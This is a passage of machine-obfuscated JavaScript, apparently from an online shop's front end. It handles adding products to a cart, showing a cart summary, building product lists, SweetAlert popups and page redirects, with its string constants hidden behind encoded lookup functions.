_0x515605==_0x475b56;},'CXAIW':_0x137588(0x72,0x725,0xc37,0x80c,0x30c),'DLfIz':_0x3546d2(0x743,0x10d1,0x9b7,0xfdd,0x2ce)+_0x137588(0x56b,0x7c2,0x7ab,0x76f,0xc6a)+_0x3412cd(0x5e7,0x25c,0x25c,0x317,0x407),'MUpIu':_0x46a89e(0xbd6,0x5e9,0x11e9,0x93c,0x809)+_0x137588(0x780,0xcb9,0xee7,0xb55,0xfa6),'wvePf':_0x3546d2(0x6a6,0x459,0x9b7,0xfde,0x49a)+_0x46a89e(0x7f2,0xd80,0x992,0xa19,0x569)+_0x44505d(0x459,-0x2d6,-0x157,0x372,0xa63)+_0x44505d(0x81a,0x370,0xe4a,0xd39,0xc51)+_0x3412cd(0x37d,0xadd,0x232,0x867,0xe55)+_0x46a89e(0x9da,0x10e1,0x344,0xf56,0x88f)+_0x3546d2(-0x43c,-0x431,0x192,0x7ec,0x455),'EgtjH':_0x46a89e(0x546,0x3ab,-0x114,0x35a,0x611),'hAAhI':_0x3546d2(0x39a,0xcbb,0x75f,0x656,0x1c9),'iglQM':function(_0x2c6e9e,_0x5cee15){return _0x2c6e9e===_0x5cee15;},'rkrgl':_0x44505d(0xace,0x10c2,0x560,0xb18,0xce2),'FYuDD':_0x3546d2(0x995,0x503,0x463,0x21f,0x551),'ftWnc':function(_0x1dd34d,_0x94e937){return _0x1dd34d==_0x94e937;},'KRFtS':function(_0x195816,_0x25417c){return _0x195816!==_0x25417c;},'XZeLE':_0x3546d2(0x686,0xaaa,0x670,0x882,0x4c5),'aMTrh':_0x46a89e(0x1278,0xf4c,0x11f7,0x18e6,0x10f1)+_0x44505d(0x991,0x109d,0xdce,0xb86,0x7d7)+_0x137588(0x9ff,0xf40,0x927,0xce8,0x155c)+_0x46a89e(0x10ce,0x149c,0x11e5,0x1646,0xddc)+_0x137588(0x88b,0xd14,0xc41,0xdd4,0xbd7)+_0x44505d(0x342,-0x3c5,0x3ef,0x503,-0x1b2)+_0x3412cd(0x8c7,-0x28,0xc4a,0x563,0xc8f)+_0x44505d(0xc63,0x9b7,0x55a,0x1064,0xc4f)+_0x3546d2(-0x20d,0x34d,0x29b,0x20e,0x2de)+_0x137588(0xd,0x559,-0x127,0xbe1,-0xbb)+_0x44505d(0x1ed,-0x342,0x384,0x8eb,0x13)+_0x44505d(0xd98,0x9df,0xe9b,0xb6b,0x142b)+_0x3412cd(0x1239,0xd1f,0xf63,0xd8f,0x1257)+_0x137588(0x124f,0x108f,0x970,0x11e8,0x970)+_0x137588(0x47b,0xa1d,0x6f1,0x5e2,0x869)+_0x137588(0xb85,0x120d,0x1354,0xd99,0x148f)+_0x46a89e(0xcc9,0x125a,0x6d5,0xc76,0xe75)+_0x44505d(0x595,0xb78,0x601,0x79f,0x4e1)+'>','EzfJl':_0x137588(0xba0,0x12ad,0x10ea,0x1887,0xcff)+_0x3546d2(0x9f8,0xff5,0xacc,0x560,0xcfe)+_0x46a89e(0x6d4,0xd2a,0x666,0xc6e,0x90c)+_0x3412cd(0x958,0x740,0x17b,0x6af,0x112),'ZVWoQ':function(_0x38acee,_0x279f42,_0x16b346,_0x429945,_0x8f802c){return _0x38acee(_0x279f42,_0x16b346,_0x429945,_0x8f802c);},'lLhKH':function(_0x5aed7e,_0x2adb99){return _0x5aed7e===_0x2adb99;},'esbws':_0x46a89e(0x7da,0x759,0x10a,0x381,0x993),'bifBD':_0x137588(0xab5,0xaa2,0x72b,0xb4c,0x1058),'Mdjzm':function(_0x57dfa7,_0x4e000c){return _0x57dfa7===_0x4e000c;},'PWKzz':_0x3546d2(0xd25,0x4c2,0x844,0xe58,0x28a)};if(!Hura[_0x3412cd(0x7c4,0x71d,0x433,0x667,0x91b)][_0x137588(0x4b1,0x680,0x764,-0x4a,-0x74)+'dy']())Swal[_0x137588(0xfe3,0x8c5,0xcef,0x485,0xbd4)](_0x3dd9b1[_0x3412cd(0x6b,0x697,0x9d8,0x3ec,0x843)],_0x3dd9b1[_0x3412cd(0xbe6,0x555,0x5e6,0x5d7,0xaf4)],_0x3dd9b1[_0x3546d2(-0x20a,0x293,0x195,-0x345,-0x407)]);var _0xf698a7=_0xf698a7,_0x5dc7f4=_0x5dc7f4;function _0x3412cd(_0x4dcabe,_0x24432c,_0xdee86c,_0x141e5f,_0x1c03a3){return _0x151c7b(_0x4dcabe-0xe9,_0x141e5f- -0x1f3,_0xdee86c-0x1d,_0x141e5f-0x184,_0x1c03a3);}function _0x44505d(_0x4c7c95,_0x191d05,_0x33873d,_0x1aa3f3,_0xfbca0a){return _0x3019c5(_0x4c7c95-0x183,_0x191d05-0x16d,_0x33873d-0x73,_0x33873d,_0x4c7c95-0x1b7);}var _0x55aad4='';function _0x46a89e(_0x1878de,_0x1cf62d,_0x17d53e,_0x1f52c1,_0x11845d){return _0x2141b2(_0x1878de-0x176,_0x17d53e,_0x1878de-0x95,_0x1f52c1-0x1b0,_0x11845d-0xd9);}function _0x3546d2(_0x3c67e8,_0xdcbd27,_0x5a22f1,_0x4c7ca7,_0x15daac){return _0x151c7b(_0x3c67e8-0x1d8,_0x5a22f1- -0x11f,_0x5a22f1-0x5b,_0x4c7ca7-0x74,_0x3c67e8);}var _0x3ff423=_0x3ff423;function _0x137588(_0x56906b,_0x53c532,_0x514693,_0x52eb1e,_0x3ffd2c){return _0x151c7b(_0x56906b-0x164,_0x53c532-0x359,_0x514693-0x19b,_0x52eb1e-0x49,_0x56906b);}var _0x343c98=_0x3dd9b1[_0x137588(0x1227,0xf20,0x8aa,0x8c1,0x133c)](addProductToCart,_0xf698a7,_0x5dc7f4,_0x3ff423,_0x55aad4);_0x343c98?_0x3dd9b1[_0x44505d(0xb3,0x57,0x726,0x76c,-0x119)](_0x3dd9b1[_0x3546d2(0x68d,-0x62a,0xa8,0x721,-0x33e)],_0x3dd9b1[_0x46a89e(0x91a,0x100d,0x477,0x32e,0x5bf)])?(_0x459e86[_0x46a89e(0x8f5,0xce7,0x833,0xf89,0xed9)](_0x3dd9b1[_0x46a89e(0x968,0xd86,0x62c,0x55f,0x878)],_0x3dd9b1[_0x137588(0xc14,0x114f,0x120c,0x12ea,0x15fc)],_0x3dd9b1[_0x137588(0x145e,0xdaf,0xa54,0xa6d,0xc29)]),_0x2facab[_0x3412cd(0x568,0x243,-0x505,0x39,0x6fb)+'d']()):_0x343c98[_0x44505d(0x160,0x645,0x694,0x6dc,0x619)](function(){function _0x3b829e(_0x14e7d1,_0x15e2b9,_0x32c315,_0xcb1ffb,_0x2ec7eb){return _0x3546d2(_0x32c315,_0x15e2b9-0x1e7,_0xcb1ffb-0x2ac,_0xcb1ffb-0x18d,_0x2ec7eb-0x86);}function _0x25c6b8(_0x54b30b,_0x3d1d88,_0x341990,_0x3e563a,_0x35a319){return _0x137588(_0x341990,_0x3e563a-0x55,_0x341990-0x196,_0x3e563a-0x1c0,_0x35a319-0xc8);}var _0x548fc3={'nZkBL':function(_0x232571){function _0x4ab24f(_0x2b52e6,_0x560091,_0x12b547,_0x3e31c2,_0x58ae71){return _0x4025(_0x560091-0x219,_0x2b52e6);}return _0x3dd9b1[_0x4ab24f(0x15e1,0xf33,0xad1,0xcc2,0xc2e)](_0x232571);},'tyvDq':function(_0x4bc786,_0x58b1df){function _0x5375b9(_0x4881be,_0x427a54,_0x39c4b9,_0x4fb50f,_0x201d48){return _0x4025(_0x4fb50f-0x4b,_0x39c4b9);}return _0x3dd9b1[_0x5375b9(0x9f5,0xde9,0xbdf,0x1011,0x164f)](_0x4bc786,_0x58b1df);},'otcKU':_0x3dd9b1[_0x12c028(0xdcc,0x93a,0xafb,0x300,0x56d)],'KJVmJ':_0x3dd9b1[_0x25c6b8(0x3a8,0xb50,0x36c,0x98d,0x276)],'sWNDv':_0x3dd9b1[_0x12c028(0x1301,0xe24,0x1052,0xcf9,0x1246)],'GlFBn':_0x3dd9b1[_0x25c6b8(0x10de,0xc07,0x1361,0xe04,0xaf9)],'bepKz':function(_0x82bddb,_0x2a7906){function _0x396419(_0x5ed179,_0x2e655b,_0x17bb25,_0x1bb909,_0x247dad){return _0x3b829e(_0x5ed179-0x103,_0x2e655b-0x4b,_0x5ed179,_0x17bb25- -0x28a,_0x247dad-0x171);}return _0x3dd9b1[_0x396419(0xaa4,0x8f4,0xb40,0x109f,0xe8a)](_0x82bddb,_0x2a7906);},'yEEcY':_0x3dd9b1[_0xa254eb(-0x239,0x4d2,0x905,0x26b,0x78f)],'lHqzQ':_0x3dd9b1[_0x25c6b8(0xda3,0xb76,0x11cb,0xb3a,0xbb7)],'gsoaB':_0x3dd9b1[_0x25c6b8(0xdd5,0x577,0x67f,0xc46,0x7ca)],'WWSLW':_0x3dd9b1[_0x12c028(0x755,0x687,0xa06,0x382,0x8fe)]};function _0x12c028(_0x3880d1,_0x40c5fd,_0x17062c,_0x3af894,_0x3e7664){return _0x3546d2(_0x17062c,_0x40c5fd-0x149,_0x40c5fd-0x24e,_0x3af894-0x1e6,_0x3e7664-0x1);}function _0xa254eb(_0x20e3a1,_0x391bd4,_0x535e10,_0x4512f1,_0x96d43f){return _0x3546d2(_0x20e3a1,_0x391bd4-0x67,_0x4512f1-0xe2,_0x4512f1-0x116,_0x96d43f-0x75);}function _0x312d61(_0x59207d,_0x7324e8,_0x1b305c,_0x48e370,_0x5a0a91){return _0x44505d(_0x7324e8-0xb7,_0x7324e8-0xb0,_0x48e370,_0x48e370-0xfa,_0x5a0a91-0xfa);}if(_0x3dd9b1[_0xa254eb(0x1315,0x110b,0x1089,0xf6c,0x11c6)](_0x3dd9b1[_0xa254eb(0x44f,0x4f4,0xa11,0xa3d,0x4bc)],_0x3dd9b1[_0x25c6b8(0x8a2,0x135a,0xb77,0xfbb,0x11d4)]))_0x237fee=_0x4a0518[_0x12c028(0x75f,0x481,0x10c,0x3ff,0x8fc)+'s'](_0x40f0b9);else{_0x3dd9b1[_0x25c6b8(0xc0e,0x1369,0x17a1,0x10ab,0x1674)](showCartSummary);if(_0x3dd9b1[_0xa254eb(0xb4e,0x22b,0xa82,0x777,0x538)](typeof _0x2dd12f,_0x3dd9b1[_0x12c028(0xfc0,0x93a,0xcd1,0x450,0xf16)]))_0x3dd9b1[_0x12c028(0x41d,0x8e3,0x1c9,0x57a,0x1f6)](_0x3dd9b1[_0x3b829e(0x588,0xc40,0x13e,0x6cb,0x230)],_0x3dd9b1[_0x312d61(0x208,0x459,0xb5e,0xb78,0x7be)])?Swal[_0x3b829e(0xbf3,0xa22,0x1bb,0x6f9,0x4d6)](_0x3dd9b1[_0x3b829e(0x456,0xe2b,0xc7a,0x76c,0x29f)],_0x3dd9b1[_0x12c028(0x124e,0xe24,0xeba,0x13b9,0x13dd)],_0x3dd9b1[_0x3b829e(0x103e,0x6fa,0xc44,0xbe3,0xb7b)]):_0x26f35a[_0x3b829e(0x57,0x40f,0xba7,0x6f9,0x100)](_0x3dd9b1[_0x3b829e(0xde0,0xdca,0x99a,0x76c,0x886)],_0x3dd9b1[_0xa254eb(0x4e9,0x430,0x906,0x858,0x5cc)],_0x3dd9b1[_0x12c028(0x12b,0x3e3,0x897,0x30a,-0x50)]);else{if(_0x3dd9b1[_0x25c6b8(0x1414,0xf4f,0x1197,0xfeb,0xe88)](_0x2dd12f,_0x3dd9b1[_0x25c6b8(-0x5b,0xd6f,0xa93,0x656,0x897)])){if(_0x3dd9b1[_0x312d61(0xcd4,0xec4,0xdcd,0x1202,0xf63)](_0x3dd9b1[_0xa254eb(0xceb,0x5b7,0x964,0x65c,0xd3)],_0x3dd9b1[_0x312d61(0x411,0x5b4,0x906,0xcb9,0x76e)]))location[_0x25c6b8(0x90d,0x7e0,0x878,0xedc,0x1304)]=_0x3dd9b1[_0x3b829e(0x370,0xa39,0xe27,0x919,0xe16)];else{var _0x9c3f6b=_0x3dd9b1[_0x3b829e(0x13d7,0x99c,0xbab,0xfa7,0x12dd)](_0x3861cc,_0x3dd9b1[_0xa254eb(0x299,0x3be,0x342,0x35b,0x6bc)](_0x33404d,this)[_0xa254eb(0x38c,0x815,-0xd0,0x647,0x1df)]());_0x3dd9b1[_0xa254eb(0x237,0x72a,0x36e,0x35b,0x10d)](_0x54bd59,this)[_0xa254eb(0x119b,0x843,0xe7f,0xda1,0xfeb)](_0x3dd9b1[_0x25c6b8(0x173a,0x181e,0xbd9,0x1178,0x180b)],_0x3dd9b1[_0x312d61(0xc6f,0x8d8,0xe8a,0x9c8,0x301)]('#',_0x9c3f6b));}}else{if(_0x3dd9b1[_0x3b829e(0x17b4,0xd9d,0xd06,0x1151,0x1636)](_0x2dd12f,_0x3dd9b1[_0x312d61(0x7bc,0x7b3,0xe6a,0x39d,0x72a)])){if(_0x3dd9b1[_0x25c6b8(0xeee,0xa29,0x12d5,0xbce,0x927)](_0x3dd9b1[_0x12c028(0x7bc,0x7d7,0xe5a,0x666,0x542)],_0x3dd9b1[_0x3b829e(0x888,0xe79,0x1c2,0x835,0x69c)])){_0x548fc3[_0x312d61(0x400,0x181,-0x45b,-0x1c3,0x17)](_0x52ff36);if(_0x548fc3[_0x12c028(0x4aa,0x684,0x24c,0x1b3,0x935)](typeof _0x3bb692,_0x548fc3[_0x25c6b8(0xae1,0x1235,0x107f,0x1156,0xf9b)]))_0x475913[_0x3b829e(0x89,0xbf5,0xa0b,0x6f9,0x1a8)](_0x548fc3[_0x25c6b8(0x13a7,0xf60,0xb2a,0xd7c,0x9ce)],_0x548fc3[_0x12c028(-0xf2,0x53e,0x52f,0x477,-0x115)],_0x548fc3[_0x3b829e(0xf25,0x114e,0x11a7,0xbd3,0x1090)]);else{if(_0x548fc3[_0x25c6b8(0x833,0x409,0xc18,0x709,0x20c)](_0x522466,_0x548fc3[_0xa254eb(0xe99,0xf3a,0x9c3,0xe26,0xf41)]))_0x2f8586[_0x12c028(0x129d,0xc5d,0x104b,0x8c2,0x12b1)]=_0x548fc3[_0x3b829e(0xb64,0xc2b,0xf77,0xd7b,0x779)];else _0x548fc3[_0x12c028(0x8d6,0x48a,0x4bc,-0x1eb,-0x20e)](_0x449ded,_0x548fc3[_0x12c028(0x733,0xdea,0xb5f,0xaa8,0x95d)])&&(_0x4f7950[_0x25c6b8(0x1275,0x14ff,0x83f,0xedc,0x103d)]=_0x548fc3[_0x12c028(0x8d7,0x439,0x629,0x7b4,0x20b)]);}}else location[_0x3b829e(0x9d8,0xa74,0x11cb,0xcbb,0xae2)]=_0x3dd9b1[_0x3b829e(0x165,0x58d,0x16d,0x6e5,0x9c5)];}}}}}):_0x3dd9b1[_0x44505d(0x4ad,0xbcc,0x72f,0x507,0x847)](_0x3dd9b1[_0x3412cd(0x8c2,-0x190,0xa7b,0x4a8,0x3c6)],_0x3dd9b1[_0x3412cd(0x202,0xb64,-0x1d2,0x4a8,0x6e0)])?location[_0x3546d2(0xf9c,0xe43,0xa0f,0xd13,0x764)]=_0x3dd9b1[_0x44505d(0x5f0,0x48a,0x76,0x31d,0xc0)]:_0x2cc742+=_0x3dd9b1[_0x137588(0x148a,0x130d,0x11f3,0x162b,0x10aa)];}function getProductListNew(_0x5427df,_0x585507,_0xe112a9,_0x1eff1b,_0x3fe468){var _0x37005a={'TPKEm':_0x3affcd(0x1013,0x386,0xfba,0xa33,0xa7a)+_0x3affcd(0x8e8,0x8c1,0x8ca,0x63,0x40d)+_0x3eb3d4(0x181,0x2e4,0xa94,0x512,0x58b)+_0x50ec6e(0xeae,0xa0a,0xeea,0x801,0xcee)+_0xa1f063(0xe26,0x1388,0x148c,0x89e,0x102d)+_0x3eb3d4(0x9f0,0x924,-0x7,0x56e,0x14a)+_0x3affcd(-0x14b,0x72,0x11f,-0x27e,0x255),'mDCiB':_0x3eb3d4(-0xb,-0x179,-0xdc,0x50f,0xb0b)+_0x3affcd(0x746,0x38b,0x3ce,0x1063,0x946)+_0x50ec6e(0x5d9,0xe89,0x1057,0xce9,0x926)+'m','TmrJb':function(_0x49c4c5,_0x54b442){return _0x49c4c5(_0x54b442);},'RSMnZ':function(_0x5162a2,_0x40b055){return _0x5162a2+_0x40b055;},'JQgVd':_0x50ec6e(0x687,0x8eb,0x131f,0xdad,0xda0)+_0x3eb3d4(0xb6b,0x37d,0x919,0x440,0x9ee)+_0x3eb3d4(0x12e2,0x110b,0x13e0,0xea1,0xa6f)+_0x3affcd(0x2d4,0x4b8,0xaf0,0x2fb,0x809),'ZbnVD':_0x50ec6e(0x11f5,0xdc2,0x13b1,0xe2e,0xd13)+_0x3eb3d4(0x5fb,0x30a,-0x3be,0x246,0x86c)+_0x50ec6e(0xce6,0xf4c,0x813,0xddc,0xc27)+_0x50ec6e(0x56e,0x6e5,0xed6,0xc81,0xa93)+_0x3affcd(0xa4f,0x610,0x900,0x22a,0x545)+_0xa1f063(0xd28,0xbcb,0x6f3,0x6f4,0xdf2)+'\x20)','ozyzv':function(_0x5a65e3,_0x263a9f){return _0x5a65e3+_0x263a9f;},'hCyxl':function(_0x25f0d1){return _0x25f0d1();},'tgWQf':_0x3affcd(0x12fe,0xbb6,0x134d,0x1281,0xd7e)+_0x4d8ad4(0x358,0x181,0x4b7,0x95e,0x60c)+_0x3affcd(-0xf6,0xa53,0x327,0x238,0x5eb)+_0xa1f063(0x106d,0x10b6,0x1133,0xfe3,0x136b)+_0x3affcd(0xfd,0x3ba,0xba1,0x71a,0x6e3),'aNAww':_0xa1f063(0xd87,0xb73,0xc72,0xd1c,0xbc0)+'>','FXiAH':_0x4d8ad4(0x70d,-0x521,0x108,0x215,-0x3d2)+'n>','xqbUM':function(_0x138654,_0x39fc2e){return _0x138654(_0x39fc2e);},'yVIRZ':function(_0x2dde0d,_0x7ca65c){return _0x2dde0d-_0x7ca65c;},'Tnvvg':function(_0x461dbe,_0x560639){return _0x461dbe/_0x560639;},'gBjGA':function(_0x2af20f,_0x3aee72){return _0x2af20f*_0x3aee72;},'cuOiz':function(_0x3f6a05,_0x4388e1,_0x6a1d3f){return _0x3f6a05(_0x4388e1,_0x6a1d3f);},'nAvJU':function(_0x55ee40,_0x457d63){return _0x55ee40===_0x457d63;},'RzUZM':_0xa1f063(0xc21,0xeaa,0x61b,0xc76,0xdb2),'sinYS':_0x3eb3d4(0xafb,0xd25,0xf4d,0xef6,0xc53),'pZEcB':function(_0x33f8be,_0x9ecf90){return _0x33f8be<_0x9ecf90;},'FtLbF':function(_0x63fb67,_0x566edc){return _0x63fb67(_0x566edc);},'XonaE':function(_0x35fa06,_0x1cc159){return _0x35fa06===_0x1cc159;},'Ajkyu':function(_0x280273,_0x4feaf0){return _0x280273(_0x4feaf0);},'JGFGi':function(_0x1d0766,_0x2639d3){return _0x1d0766+_0x2639d3;},'MdJMy':_0x50ec6e(0x5c4,0xdba,0x64b,0xd95,0xaf1),'NUxvs':_0x50ec6e(0xae2,0x847,0x97a,0x7a0,0x4d6),'uxyfc':_0xa1f063(0x80f,0x61b,0x85b,0xb16,0x77f)+_0xa1f063(0x5e5,0x4fc,0x2d8,0x909,0x1f6)+'t','rihKI':function(_0x28db48,_0x331775){return _0x28db48!==_0x331775;},'MlJsy':_0xa1f063(0xe74,0x1283,0xf1e,0xf5b,0x1198),'lKhcv':_0x3eb3d4(0x6f2,0x7a0,0xdf9,0x9bd,0xd27),'jzTeg':_0xa1f063(0x1363,0xf37,0x1359,0x16ad,0x195e),'ScqEp':function(_0x1b4294,_0x14bb31){return _0x1b4294(_0x14bb31);},'aZSBO':_0x3affcd(0x8be,0x1aa,0x82e,0x6ed,0x574)+_0x3affcd(0xa48,0xc3c,0xe0c,0x427,0xadc)+_0x50ec6e(0xac6,0x1786,0x116e,0x153f,0x110b)+_0x3affcd(0x33,-0x6f,0x48a,0x9bc,0x2ed),'IqdHn':_0x50ec6e(0x1094,0xca8,0x68b,0x1183,0xd50),'yIkcq':_0x3affcd(0x7b4,0x11b3,0x14ca,0xfda,0xecd)+_0x3affcd(0x782,0xe6,0x5c0,0x770,0x68e),'STFel':function(_0x356329,_0x42506a){return _0x356329(_0x42506a);},'qGSuI':_0x4d8ad4(0x7b4,0x43d,0xb61,0x5cb,0xeb8)+_0x3affcd(0x70b,0x5c3,0x98a,0x73f,0xc57)+_0x3affcd(0x674,0x110c,0x51f,0x1174,0xba3)+_0x50ec6e(0x145,0xae4,0x671,0xa83,0x5ea)+_0x3eb3d4(0x18,0x822,0x67e,0x460,0x498),'ZeLRC':_0x50ec6e(0xba3,0x14b2,0x14a9,0x1241,0x1024)+_0x3affcd(0x254,0x1b9,0xcd4,0x20f,0x60b)+_0x4d8ad4(0x361,-0x256,0x19b,-0x89,-0x4ee),'cZgCs':_0x3affcd(0x43b,0x215,0xac4,0x92b,0x7ab)+_0xa1f063(0x134e,0x1489,0x18e9,0xe2c,0x1748)+_0xa1f063(0xce7,0xa3c,0xc5c,0x996,0xb81)+_0x3affcd(0x85f,0xc4c,0xa10,0x11b5,0xc22)+_0x50ec6e(0x171f,0x1782,0x13ba,0x12a9,0x1193)+_0xa1f063(0x735,0x72,0xe2e,0x5c0,0x565)+_0x3eb3d4(0x5e3,-0x32e,0x187,0x17a,-0x2f8)+_0xa1f063(0xe40,0xe49,0x7ca,0xe84,0x1112)+_0x4d8ad4(0x143c,0x9e3,0xde3,0xcf3,0x1422)+_0x4d8ad4(0xa69,0xd16,0xe1e,0xa01,0xa6c)+'>','EbqDi':_0x3eb3d4(0x31f,0x47c,0x717,0x724,0x5d9)+_0xa1f063(0x134e,0x1a18,0x12da,0x11a5,0x1191)+_0x3affcd(0x47d,0x439,0xf55,0x540,0x8bf)+_0x3affcd(0x779,0x1144,0x128f,0x6e5,0xc22)+_0x4d8ad4(0x6c3,0xe10,0x9bc,0x696,0x3fc)+_0x4d8ad4(0x7e8,0x377,0xa43,0x47f,0xb5a)+_0x3affcd(0x10f6,0xe5d,0xe58,0xbd6,0xdac)+_0x4d8ad4(0x780,0x493,0x5eb,0x5aa,0x1b3)+_0x3eb3d4(0x9da,0x8f1,0x6b7,0x3a0,-0x12f)+_0x4d8ad4(0xcdd,0x8b8,0xc52,0xcd6,0xcb7)+'i>','wHJud':function(_0x1975d4,_0xbe7836){return _0x1975d4==_0xbe7836;},'jMUii':_0x50ec6e(0x15eb,0x14ef,0xce7,0xc3b,0x111e)+'d','SRkRc':_0x4d8ad4(0xacb,0x1161,0xcd8,0xa62,0x1144)+_0x50ec6e(0x5b1,0x93d,0x146,0x89b,0x685)+_0xa1f063(0xbe4,0xddf,0xc6b,0xb42,0xea2),'gaFeo':function(_0x4256f1,_0x193a77){return _0x4256f1(_0x193a77);},'nCckF':_0x3eb3d4(0x4a4,0xaa9,0xae0,0x711,0x8c5)+_0x3eb3d4(0x4ed,0xb5f,0xed3,0xaa9,0x10dc)+_0xa1f063(0x7bd,0x9dd,0x4d1,0xb8d,0x57a)+_0x50ec6e(0x114f,0x113c,0x15b9,0x110d,0xee2),'fyPKf':_0x3eb3d4(0xeed,0x9fd,0x106f,0xc0d,0x11d1)+_0x3eb3d4(0x3a4,0xd99,0x376,0x760,0xcb8),'tybjn':function(_0x3b61cd,_0x53103f){return _0x3b61cd!=_0x53103f;},'IhtXp':function(_0x42d464,_0x164de2,_0x373b99,_0x3a966e,_0x1e62a4){return _0x42d464(_0x164de2,_0x373b99,_0x3a966e,_0x1e62a4);},'WtBeB':function(_0x426912,_0x521772,_0x5675d9,_0x3ce9e8){return _0x426912(_0x521772,_0x5675d9,_0x3ce9e8);},'StEuU':_0xa1f063(0x10bc,0xb11,0x127d,0xf05,0x110d)+_0x3affcd(0x1f3,-0x2fe,0x99f,0xd5,0x2bb),'jPclt':_0x4d8ad4(0x4ce,0x5e5,0xbf8,0xc65,0x10f9)+_0x50ec6e(0xf98,0xb02,0xe45,0x6b3,0xa00)+'r','nHOIe':function(_0x1aa721,_0xcf6eec){return _0x1aa721(_0xcf6eec);},'lScPa':_0x3affcd(0x8e6,0xefa,0x6f1,0xff9,0xc94)+_0x50ec6e(0xfe9,0xe2b,0x10f5,0xf22,0xcd5)+_0xa1f063(0xb2a,0x10a2,0x470,0x70e,0xb46),'LsZSb':_0xa1f063(0x1245,0x1335,0x105a,0x17f5,0xffc)+_0x3affcd(0x1471,0x802,0x10b4,0x890,0xe64)+_0xa1f063(0x1292,0xdec,0x1619,0x1233,0x10a4)+_0x3eb3d4(0xab0,0xe09,0xd54,0x75d,0x90c)+_0x4d8ad4(0xce,-0x240,0x39e,0x987,0x936)+_0x3eb3d4(0x974,-0x293,0xc1,0x2ae,0x676),'zMJOf':_0xa1f063(0xd8e,0x10a1,0x10a0,0x1081,0x116f)+_0x50ec6e(0xc39,0xc5e,0xb13,0xc84,0xa7c),'sLeHz':function(_0x8d3d,_0x14fd89){return _0x8d3d==_0x14fd89;},'vgmxb':_0x3eb3d4(0xab,0x31f,0x1fe,0x410,-0x2d2)+'-n','lQfQl':_0x50ec6e(0x274,0x651,0xf8f,0x5ac,0x877)+_0x50ec6e(-0x77,0xae,0xcb1,0x9e6,0x5b5)+_0xa1f063(0x811,0xc58,0xb55,0x584,0xdb7)+_0x3affcd(0xe36,0xb92,0x68e,0xd6a,0x9db),'iVuXQ':function(_0x468012,_0x410c54){return _0x468012<_0x410c54;},'behly':_0x50ec6e(0x17a0,0x12fa,0x13ab,0x11a9,0x1107),'HqFDP':function(_0x3dc87d,_0x3a7e0b){return _0x3dc87d>_0x3a7e0b;},'pIlxl':function(_0x5065ea,_0x3bb31f){return _0x5065ea+_0x3bb31f;},'VMtFM':_0x3eb3d4(0xfcd,0x582,0x103b,0xa81,0xb44),'poZSt':function(_0x36524c,_0x3d6e9c){return _0x36524c-_0x3d6e9c;},'zgoxe':function(_0x43829d,_0x296dd6){return _0x43829d(_0x296dd6);},'MTPFN':_0x3affcd(0xb64,0xb4f,0x111e,0xcb6,0xd67)+_0xa1f063(0x85e,0xb25,0xef4,0x652,0x4ea)+_0x3affcd(0xbce,0x646,0x6d5,0x82c,0x8f3)+_0x50ec6e(0x1336,0xd48,0x154c,0x1528,0x11a0)+'\x0a','SYbSf':function(_0x2ad6c3,_0x4d9f5e){return _0x2ad6c3+_0x4d9f5e;},'nuIXv':_0xa1f063(0x1239,0xb62,0x18ea,0x1006,0x1262)+_0x3affcd(0x103a,0xe68,0xbe3,0x4c4,0xbf0)+'+$','jhsck':_0x50ec6e(0xcea,0x80a,0x26b,0x2c0,0x8b3)+_0x4d8ad4(0x41d,0x10f,0x641,0x736,0x3a1)+_0x4d8ad4(-0x4f2,0x10c,0xc2,0x4c9,0x2e9)+_0x4d8ad4(-0x27b,0x7b5,0x289,-0x23d,0x3b9)+_0x3affcd(0x334,0xd80,0x87a,0x5cb,0x8e5)+'ệ\x0a','fWLFS':function(_0x147bd0,_0x1d57c3){return _0x147bd0!=_0x1d57c3;},'Xkbeb':function(_0x41bfe1,_0xe59f7b){return _0x41bfe1(_0xe59f7b);},'CYOyZ':function(_0x498d65,_0x3a54be){return _0x498d65(_0x3a54be);},'IjyJC':_0x4d8ad4(0xb2d,0xe12,0xc51,0xdb3,0x1123)+_0x3affcd(0x6f2,0xdd8,0x105f,0x1147,0xb50)+'c','sCMze':_0xa1f063(0x829,0x944,0x923,0x371,0x557)+_0xa1f063(0x676,0xbbb,0x8f3,0xb6b,0x884)+_0x4d8ad4(0x523,0xb3c,0x64a,0xa6f,0xca4)+_0x50ec6e(0x6ef,0x9c1,0xb5f,0xb34,0x8c4)+_0x3eb3d4(0x7e7,0x446,0x544,0xabd,0x119c)+_0xa1f063(0x84d,0x7c1,0xa05,0xa0c,0xd8c)+_0x3eb3d4(-0x7d,0x54a,0x16a,0x5f3,0xcf1)+_0xa1f063(0x1115,0x17f7,0x1639,0x1288,0xda3)+_0xa1f063(0xf78,0x10b2,0x1091,0xa93,0xa54)+_0x4d8ad4(0x12f8,0xbae,0xd41,0xbad,0x12f5)+_0xa1f063(0x118d,0x18bf,0x1624,0x182f,0x1879)+_0x50ec6e(0x106a,0x1040,0x1663,0xba1,0xf3b)+_0x3affcd(0x8c0,0xf00,0xb8a,0x8c5,0xc1b)+_0x4d8ad4(0xda4,0x48a,0xb90,0x815,0x1020),'bcJFX':_0x4d8ad4(0x3c0,0x3cf,0x490,0x5d4,0xac9),'rGJmQ':_0x3affcd(0x3b8,0x264,0xb56,0x473,0x87b)+_0xa1f063(0xccc,0x982,0xe5c,0x10dd,0x692),'FVOmN':_0x3eb3d4(0x11f1,0x1484,0xe76,0xe0c,0x7e2)+_0x50ec6e(0xf48,0xdce,0x128c,0xd54,0xe65)+_0x3eb3d4(0x40e,0xb1,0x50,0x757,0x190)+_0x4d8ad4(-0x95,0x973,0x56f,-0x2f,0xa10)+_0x3eb3d4(-0x2a4,0x707,0x446,0x1d6,-0x5c)+_0x3affcd(0x373,0x4e4,0xb6,0xd8,0x389)+_0x4d8ad4(0x502,0x8f5,0x5d3,0xcd1,0x5b2)+'>','JcVUm':_0xa1f063(0xafd,0xec0,0x9bc,0xefa,0xb99)+'>','vyNsO':_0x3eb3d4(0x942,0x63d,0x9db,0xd26,0x118c),'fDoTe':_0x3affcd(0x1032,0x9bc,0x1466,0xbfa,0xe84),'fPrkM':_0xa1f063(0xbe5,0x127a,0x723,0x8f8,0x4eb)+_0x4d8ad4(0x978,0x488,0x9bb,0x847,0xf66)+_0x3eb3d4(0x620,-0x1cc,-0x5f,0x36a,0x123),'iTunu':_0x4d8ad4(-0x358,0x77,0xe5,-0x298,0x78e)+'er','Plwcm':_0x50ec6e(0xea4,0xc80,0xe9e,0x64b,0xb35)+_0x50ec6e(0x22f,-0x78,0x22d,0x8b6,0x588),'VloqV':_0x3affcd(0x447,0x7a9,0x7d9,-0x2b7,0x38d)+_0x4d8ad4(0x445,0xda9,0x8a8,0x4ba,0x76e)+_0x50ec6e(